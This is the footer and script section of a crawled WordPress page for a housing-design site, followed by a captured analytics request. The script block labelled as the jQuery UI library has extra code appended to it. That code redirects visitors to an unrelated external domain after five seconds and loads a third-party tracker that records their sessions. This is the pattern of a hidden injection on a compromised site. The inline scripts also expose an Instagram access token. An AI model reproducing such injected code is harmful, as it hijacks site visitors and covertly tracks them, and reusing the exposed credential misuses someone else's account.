    <a href="http://durahome.org/">HOME </a>|
    <a href="http://durahome.org/diverse/"> DIVERSE </a>|
    <a href="http://durahome.org/urban/"> URBAN </a>|
    <a href="http://durahome.org/resilient/"> RESILIENT </a>|
    <a href="http://durahome.org/adaptable/"> ADAPTABLE </a>|
    <a href="http://durahome.org/team/"> TEAM </a>|
    <a href="http://durahome.org/blog/"> BLOG </a>|
    <a href="http://durahome.org/sponsor/"> SPONSOR </a>

        </div>
    </div>
</div>          </div>
        
      </div>
    </footer>

  

  
  </div> <!-- END #top.site -->

  
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- WP Translate - Google Translate: http://labs.hahncreativegroup.com/google-translate-wordpress-plugin/ -->
    <script type='text/javascript'>
function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'auto',
        floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
	autoDisplay: false  }, 'wp_translate');
}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
    <script type='text/javascript' src='http://durahome.org/wp-content/plugins/akismet/_inc/form.js'></script>
<script type='text/javascript' src='http://durahome.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/durahome.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://durahome.org/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"1375669299.97584da.b9efdd6e72674f5f8cf7efbd8fc117fa"};
/* ]]> */
</script>
<script type='text/javascript' src='http://durahome.org/wp-content/plugins/instagram-feed/js/sb-instagram.js'></script>
<script type='text/javascript' src='http://durahome.org/wp-content/themes/x/framework/js/dist/site/x-body.min.js'></script>
<script type='text/javascript' src='http://durahome.org/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='http://durahome.org/wp-content/plugins/x-shortcodes/js/dist/site/x-shortcodes-body.min.js'></script>


  

  
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=720794014&t=pageview&_s=1&dl=http%3A%2F%2Fdurahome.org%2F2015%2F06%2Fnyc-eco-habits-15%2F&ul=en-us%40posix&dt=NYC%20ECO%20HABITS%20%2315%20%7C%20DURA%20Home&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1242687342&gjid=993088183&cid=980817232.1769913752&tid=UA-63932510-1&_gid=1607159357.1769913752&_r=1&_slc=1&z=1661231562
body_size: -284
content:
2,cG-FPFYHTZSK1